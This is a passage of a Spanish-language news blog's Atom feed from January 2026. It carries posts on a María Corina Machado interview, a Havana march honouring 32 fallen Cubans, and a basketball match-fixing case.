Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6029177976049387884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6029177976049387884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-de-estados-unidos_16.html","title":"El presidente de Estados Unidos advierte que «multará» con aranceles a países se opongan anexión de Groenlandia"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mm1tX8gsuilI5tsjC_PX9a1Ug67zVyB1iYsvaMJl1A_1xjLUobtt5thXPIYmgbXxqNn-XWPHURWreGII0WE5872OHTVQz-JbCnby-1PGq8IwKt1zI4DLtXp0rzWjAKUEXgzN28y4r6puw1Ahv0GGT6yffZO8dsZnPvRH0OQsrboHlxkSzDgiEjd2NK0t\/s72-c\/trumpdurisimodurisimo.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8041053581195893182"},"published":{"$t":"2026-01-16T14:10:00.000-04:00"},"updated":{"$t":"2026-01-16T14:52:18.608-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La lideresa María Corina Machado: Seré la primera mujer electa presidenta de Venezuela"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOudwHmNA5ViZ-iUpAdvl6Bcp0FrtfBQJqOi2C4F-IgUfdwoEtCjns5VKe3b0NgNJI6sVfZRutY9vGSCqD7y-DTBcWrM8YOzPXSAOh2ai2ehsZ92d2Hy58RnEuNhUAq3eiK98kmwaATj-ESXZLvaNZxZS4z2-DZSdSz9zUoL6YWD4DDpvc_GbPo9XzJ0bg\/s1640\/corina%20promete%20presente.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"972\" data-original-width=\"1640\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOudwHmNA5ViZ-iUpAdvl6Bcp0FrtfBQJqOi2C4F-IgUfdwoEtCjns5VKe3b0NgNJI6sVfZRutY9vGSCqD7y-DTBcWrM8YOzPXSAOh2ai2ehsZ92d2Hy58RnEuNhUAq3eiK98kmwaATj-ESXZLvaNZxZS4z2-DZSdSz9zUoL6YWD4DDpvc_GbPo9XzJ0bg\/s320\/corina%20promete%20presente.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMANHATTAN, Nueva York (16 Enero 2026).- María\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ECorina Machado prometió este viernes, en una\nentrevista exclusiva, que será la primera mujer electa como presidenta en\nVenezuela cuando llegue «el momento correcto» de llevar a cabo comicios\npresidenciales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA continuación, la entrevista íntegra con la\nperiodista Rachel Campos-Duffy para Fox \u0026amp; Friends:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\nMaría, acabas de salir de la Casa Blanca. ¿Cómo fue?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Fue muy bien. Fue muy bien. Estoy muy\nagradecida por la oportunidad que tuve de hablar con el presidente Trump. Es\nalgo que he estado esperando desde hace mucho tiempo. Fue una gran\nresponsabilidad porque lo hice en nombre de un pueblo venezolano que aprecia\ntanto lo que ha hecho por no solo la libertad de los pueblos venezolanos, sino\npor todo el hemisferio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\n¿Cuál fue tu propósito cuando entraste allí? ¿Tuviste una misión? ¿Tuviste algo\nque querías cumplir cuando estabas en esta reunión, en este almuerzo con el\npresidente?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Sí, por supuesto. Primero de todo, quería\ncompartir con el presidente Trump mi profunda confianza en el pueblo\nvenezolano. Y le dije esto: Por favor, confía en el pueblo venezolanos, somos\ngente que ama a los Estados Unidos de América, que comparte valores, que admira\nla fuerza de tus instituciones, que quieren vivir con democracia, dignidad,\njusticia y libertad. Queremos tener a nuestros hijos regresando a casa y\ntrabajar juntos por la seguridad de todo el hemisferio. Y quería transmitir\nesto a él, para que sepa cuánto apoyo y esperanza hay hoy en Venezuela con\nrespecto a lo que está haciendo en nuestro país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\nA pesar de que el Comité Nobel dijo que no se podía transferir su premio a\nnadie, especialmente al presidente Trump, lo hiciste hoy. ¿Por qué lo hiciste?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Porque él lo merece. Fue un momento muy\nemocionante. Decidí presentar el premio Nobel a favor de los venezolanos. Y le\ndije al presidente Trump dónde encontré la inspiración para hacerlo. Y sucedió\nque 200 años atrás, el general (Marqués de) Lafayette le dio a Simón Bolívar,\nlibertador venezolano, una medalla con la cara de George Washington. Y fue en\ntributo a Bolívar en su lucha por la libertad en el continente. Y Simón Bolívar\nmantuvo esa medalla con él hasta el resto de sus días. Entonces, 200 años\ndespués, el pueblo de Bolívar presenta sus respetos a Washington. En tributo,\nen este caso una medalla, la medalla del precio Nobel, por lo que está haciendo\npara liberar a Venezuela y por la libertad en los Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\nMaría, ¿qué es lo siguiente para Venezuela?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Oh, la libertad, la libertad. Eso es lo que\nva a venir para nosotros. No solo eso, sino que vamos a tener un país que será,\ncomo siempre digo, la envidia del mundo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\n¿Quieres ser la presidenta de Venezuela?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Quiero servir mi país, donde soy más útil.\nTengo un mandato, y tengo ese mandato muy presente todos los días. Ha\nsignificado tomar grandes riesgos y pagar muy altos costes. No solo para mí,\nsino también para mi familia y nuestros niños. Pero creo que hay una misión, y\nvamos a convertir a Venezuela en ese país de la gracia. Y creo que seré\nelegida, cuando el momento correcto venga, como la presidenta de Venezuela, la\nprimera mujer electa presidenta de Venezuela.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8041053581195893182\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-lideresa-maria-corina-machado-sere.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8041053581195893182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8041053581195893182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-lideresa-maria-corina-machado-sere.html","title":"La lideresa María Corina Machado: Seré la primera mujer electa presidenta de Venezuela"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOudwHmNA5ViZ-iUpAdvl6Bcp0FrtfBQJqOi2C4F-IgUfdwoEtCjns5VKe3b0NgNJI6sVfZRutY9vGSCqD7y-DTBcWrM8YOzPXSAOh2ai2ehsZ92d2Hy58RnEuNhUAq3eiK98kmwaATj-ESXZLvaNZxZS4z2-DZSdSz9zUoL6YWD4DDpvc_GbPo9XzJ0bg\/s72-c\/corina%20promete%20presente.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-381809587668160130"},"published":{"$t":"2026-01-16T14:06:00.004-04:00"},"updated":{"$t":"2026-01-16T14:13:33.906-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Más de medio millón de habaneros participaron en la Marcha del Pueblo Combatiente en honor póstumo a los 32 caídos en Caracas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykwMm6kQ21_YcqAzXPfo8wdZxc57w_WPP5T7GMKUsZXD2yyp_nBrkmNJBsCXMlsCAWrQqWkjBAm3r1ZFDpQuS94z23K9r1zy-yLbXCyxaOMW0OZyGCp27kabKa1yzDyRrXdPsQs2T8U-SsRqhwtHCu4Z6nBe1-54dQIArDqfvRROxY9cqaaQlNqlJhn-k\/s700\/medio%20millon%20cubanos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"700\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykwMm6kQ21_YcqAzXPfo8wdZxc57w_WPP5T7GMKUsZXD2yyp_nBrkmNJBsCXMlsCAWrQqWkjBAm3r1ZFDpQuS94z23K9r1zy-yLbXCyxaOMW0OZyGCp27kabKa1yzDyRrXdPsQs2T8U-SsRqhwtHCu4Z6nBe1-54dQIArDqfvRROxY9cqaaQlNqlJhn-k\/w640-h352\/medio%20millon%20cubanos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (16 Enero 2026).- Desde horas\ntempranas del viernes miles de habaneros, en representación de toda Cuba, se\nconcentraron para un acto y marcha anti-imperialistas, como un nuevo homenaje a\nlos héroes caídos y a la vez, como muestra de que este pueblo no se rendirá\njamás, y que la renuncia a nuestras conquistas es imposible.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EPresidieron el acto solemne el Primer Secretario del\nComité Central del Partido Comunista de Cuba y Presidente de la República,\nMiguel Díaz-Canel Bermúdez; el Comandante del Ejército Rebelde José Ramón\nMachado Ventura; junto a ellos, otros miembros del Comité Central,\norganizaciones de masas, el Estado, las Fuerzas Armadas Revolucionarias y el\nMinisterio del Interior y, sobre todo, el pueblo cubano que se congregó para\nrendir homenaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj74vDBd4MDUpc-7oAuVZ54gXEEOSzZ4Y3P_hqAFuzMAN63qsPBaLu7V_u07Z20Hfxc7gy19mrJYyGvrxx81SKzBcm3CwUq1316fA9FLW83qzyX9m_QN3fNT-Ph-T9o0_JDQhw_cajMm-mY850oooZrThzR6qf9Eteh_0S6q1fHsQPrQtXnBK1QC3BRa-a8\/s700\/homenaje%20abatidos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"700\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj74vDBd4MDUpc-7oAuVZ54gXEEOSzZ4Y3P_hqAFuzMAN63qsPBaLu7V_u07Z20Hfxc7gy19mrJYyGvrxx81SKzBcm3CwUq1316fA9FLW83qzyX9m_QN3fNT-Ph-T9o0_JDQhw_cajMm-mY850oooZrThzR6qf9Eteh_0S6q1fHsQPrQtXnBK1QC3BRa-a8\/w640-h334\/homenaje%20abatidos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEs un encuentro de sentimientos, donde las palabras\noficiales se mezclaron con los silencios de la multitud y con los aplausos que\nemergían como ráfagas de gratitud. En medio de la multitud, la voz del\nPresidente Miguel Díaz-Canel Bermúdez se alzó para recordar que la historia no\nse escribe con ingenuidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEvocó las palabras del Che, cuando advirtió que al\nimperialismo no se le puede confiar “ni tantico así”. Y en ese mismo espíritu,\ntrajo a la memoria la firmeza del Coronel Humberto Roca Sánchez, uno de los 32\ncombatientes caídos en cumplimiento del deber, quien había sentenciado: “Solo\nsobre mi cadáver podrán llevarse a Nicolás Maduro y su esposa Cilia Flores”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDíaz-Canel subrayó que aquellos hombres no fueron\nsimples víctimas de un accidente: fueron héroes, «nuestros héroes cubanos». En\nsu discurso, la memoria se enlazó con la grandeza de Fidel y Chávez, líderes\nque llevaron hasta los rincones más estrechos la libertad, la igualdad y la\nsoberanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWWG7kDutmyNNP2TKXeTj-ByZZJ0-lhzRlAMBDS-VBkIdTQ4DgOYu_1L08tpbz4l37OfQpfSgqknH4iavMxNaIr9HNz4qR7fa5p2Kt4Bxt6BmrOk0OWfEukH8qkusYIHHgiai892iVCzXO8axPIf_6wUgoHC-gP25papchBTtMCOUS51xv_EwA-Z-WOC9U\/s700\/canel%20despedida%2032%20caidos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWWG7kDutmyNNP2TKXeTj-ByZZJ0-lhzRlAMBDS-VBkIdTQ4DgOYu_1L08tpbz4l37OfQpfSgqknH4iavMxNaIr9HNz4qR7fa5p2Kt4Bxt6BmrOk0OWfEukH8qkusYIHHgiai892iVCzXO8axPIf_6wUgoHC-gP25papchBTtMCOUS51xv_EwA-Z-WOC9U\/w640-h426\/canel%20despedida%2032%20caidos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl Presidente recordó que por más de 25 años Cuba y\nVenezuela han compartido lazos de amistad y solidaridad, y que más allá de las\nfronteras, cubanos y venezolanos son hermanos. Con firmeza, evocó también las\npalabras de Fidel: “No nos gusta que nos amenacen”, reafirmando que la dignidad\nno se negocia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn un tono más íntimo, Díaz-Canel citó el poema del\nApóstol, «Abdala», cuando dijo: «El amor, madre, a la patria No es el amor\nridículo a la tierra Ni a la yerba que pisan nuestras plantas, Es el odio\ninvencible a quien lo oprime, Es el rencor eterno a quien lo ataca».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh84tWEWBxz0Vx4tCl1TRP7hrwi10CMYBoOVwBHgi83TybTYEtYgel77xrvTVyn0b7hqK5wBS5zxPMe0D1I2YhfLqAcgMyq5S0_a_qgljfJubusovZGzF2257om3jLBESu_pkBkJD5chYx-EyUZJORik6DPWHS7TFUbOf8Ec64XS8e52GKl_n-hWB84a9Qx\/s700\/marcha%20oficina%20intereses..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"700\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh84tWEWBxz0Vx4tCl1TRP7hrwi10CMYBoOVwBHgi83TybTYEtYgel77xrvTVyn0b7hqK5wBS5zxPMe0D1I2YhfLqAcgMyq5S0_a_qgljfJubusovZGzF2257om3jLBESu_pkBkJD5chYx-EyUZJORik6DPWHS7TFUbOf8Ec64XS8e52GKl_n-hWB84a9Qx\/w640-h394\/marcha%20oficina%20intereses..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDesde la Tribuna Antimperialista, donde tantas veces\nse ha levantado la voz, hoy se levanta algo más hondo: la certeza de que la\nmemoria también marcha. Que el dolor, cuando se comparte, se vuelve columna.\nQue la pérdida, cuando se nombra, se vuelve luz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EHay un aire espeso, cargado de nombres y de ausencias.\nUn país entero parece detener la respiración para recordar a los 32 que no\nregresaron. No hay estridencia: hay un silencio que duele y, al mismo tiempo,\nconvoca. Un silencio que se convierte en camino.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/381809587668160130\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mas-de-medio-millon-de-habaneros.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/381809587668160130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/381809587668160130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mas-de-medio-millon-de-habaneros.html","title":"Más de medio millón de habaneros participaron en la Marcha del Pueblo Combatiente en honor póstumo a los 32 caídos en Caracas "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykwMm6kQ21_YcqAzXPfo8wdZxc57w_WPP5T7GMKUsZXD2yyp_nBrkmNJBsCXMlsCAWrQqWkjBAm3r1ZFDpQuS94z23K9r1zy-yLbXCyxaOMW0OZyGCp27kabKa1yzDyRrXdPsQs2T8U-SsRqhwtHCu4Z6nBe1-54dQIArDqfvRROxY9cqaaQlNqlJhn-k\/s72-w640-h352-c\/medio%20millon%20cubanos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7238909498149213844"},"published":{"$t":"2026-01-16T08:40:00.000-04:00"},"updated":{"$t":"2026-01-16T09:03:15.978-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cargos contra 20 personas incluidos 15 jugadores de baloncesto son acusados de amañar partidos en la NCAA y China"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ4HQh-34bliEY9iOa1NA2XY1LdmbKbIDj1G7-4ym0GNZZz_nyHffrN0p-i_Px0Nx7KG0gZiKOSceDwgXXtyFh06nENb4CISJB7WP7Hb39kwG88M3_-KtxhW7EPpwJGwpIGUlELj9T-mj5B49yCeU3d-uQZROXDRa1LtL27lgUMtHs37tvcgQTcrk6YWCu\/s750\/arrestos%20baloncestistas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ4HQh-34bliEY9iOa1NA2XY1LdmbKbIDj1G7-4ym0GNZZz_nyHffrN0p-i_Px0Nx7KG0gZiKOSceDwgXXtyFh06nENb4CISJB7WP7Hb39kwG88M3_-KtxhW7EPpwJGwpIGUlELj9T-mj5B49yCeU3d-uQZROXDRa1LtL27lgUMtHs37tvcgQTcrk6YWCu\/w640-h426\/arrestos%20baloncestistas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENUEVA YORK (16 Enero 2026).-\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EUn extenso esquema de apuestas para amañar partidos de\nla NCAA y la Asociación China de Baloncesto atrapó a 26 personas, incluidos más\nde una docena de jugadores de baloncesto universitario que intentaron arreglar\npartidos tan recientemente como la temporada pasada, dijeron el jueves los\nfiscales federales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa trama generalmente giraba en torno a reclutadores\nque prometían a los jugadores un gran pago a cambio de desempeñarse\nintencionalmente por debajo de su nivel durante un partido, dijeron los\nfiscales. Luego, los reclutadores realizaban grandes apuestas contra los\nequipos de los jugadores en esos partidos, defraudando a las casas de apuestas\ny a otros apostadores, según las 